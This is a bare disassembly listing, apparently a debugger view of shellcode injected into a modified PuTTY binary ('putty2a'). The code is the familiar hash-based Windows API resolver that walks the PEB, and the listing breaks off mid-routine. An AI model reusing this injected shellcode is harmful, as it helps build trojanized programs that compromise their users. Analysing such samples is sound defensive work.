 00910000 60 PUSHAD
00910001 9C PUSHFD
00910002 FC CLD
00910003 E8 82000000 CALL putty2a.0091008A
00910008 60 PUSHAD
00910009 89E5 MOV EBP,ESP
0091000B 31C0 XOR EAX,EAX
0091000D 64:8B50 30 MOV EDX,DWORD PTR FS:[EAX+30]
00910011 8B52 0C MOV EDX,DWORD PTR DS:[EDX+C]
00910014 8B52 14 MOV EDX,DWORD PTR DS:[EDX+14]
00910017 8B72 28 MOV ESI,DWORD PTR DS:[EDX+28]
0091001A 0FB74A 26 MOVZX ECX,WORD PTR DS:[EDX+26]
0091001E 31FF XOR EDI,EDI
00910020 AC LODS BYTE PTR DS:[ESI]
00910021 3C 61 CMP AL,61
00910023 7C 02 JL SHORT putty2a.00910027
00910025 2C 20 SUB AL,20
00910027 C1CF 0D ROR EDI,0D
0091002A 01C7 ADD EDI,EAX
0091002C ^E2 F2 LOOPD SHORT putty2a.00910020
0091002E 52 PUSH EDX
0091002F 57 PUSH EDI
00910030 8B52 10 MOV EDX,DWORD PTR DS:[EDX+10]
00910033 8B4A 3C MOV ECX,DWORD PTR DS:[EDX+3C]
00910036 8B4C11 78 MOV ECX,DWORD PTR DS:[ECX+EDX+78]
0091003A E3 48 JECXZ SHORT putty2a.00910084
0091003C 01D1 ADD ECX,EDX
0091003E 51 PUSH ECX
0091003F 8B59 20 MOV EBX,DWORD PTR DS:[ECX+20]
00910042 01D3 ADD EBX,EDX
00910044 8B49 18 MOV ECX,DWORD PTR DS:[ECX+18]
00910047 E3 3A JECXZ SHORT putty2a.00910083
00910049 49 DEC ECX
0091004A 8B348B MOV ESI,DWORD PTR DS:[EBX+ECX*4]
0091004D 01D6 ADD ESI,EDX
0091004F 31FF XOR EDI,EDI
00910051 AC LODS BYTE PTR DS:[ESI]
00910052 C1CF 0D ROR EDI,0D
00910055 01C7 ADD EDI,EAX
00910057 38E0 CMP AL,AH
00910059 ^75 F6 JNZ SHORT putty2a.00910051
0091005B 037D F8 ADD EDI,DWORD PTR SS:[EBP-8]
0091005E 3B7D 24 CMP EDI,DWORD PTR SS:[EBP+24]
00910061 ^75 E4 JNZ SHORT putty2a.00910047
00910063 58 POP EAX
00910064 8B58 24 MOV EBX,DWORD PTR DS:[EAX+24]
00910067 01D3 ADD EBX,EDX
00910069 66:8B0C4B MOV CX,WORD PTR DS:[EBX+ECX*2]
0091006D 8B58 1C MOV EBX,DWORD PTR DS:[EAX+1C]
00910070 01D3 ADD EBX,EDX
00910072 8B048B MOV EAX,DWORD PTR DS:[EBX+ECX*4]
00910075 01D0 ADD EAX,EDX
00910077 894424 24 MOV DWORD PTR SS:[ESP+24],EAX
0091007B 5B POP EBX
0091007C 5B POP EBX